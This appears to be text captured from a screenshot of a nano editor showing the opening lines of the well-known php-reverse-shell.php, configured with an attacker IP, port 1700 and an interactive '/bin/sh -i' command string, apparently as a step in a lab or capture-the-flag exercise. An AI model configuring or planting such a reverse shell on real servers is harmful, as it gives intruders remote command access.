 ~/php-reverse-shell-1.0
Archivo Acciones Editar Vista Ayuda
GNU nano 8.1 php-reverse-shell.php *
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.10'; // CHANGE THIS
$port = 1700; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
EXPLOIT
DATABASE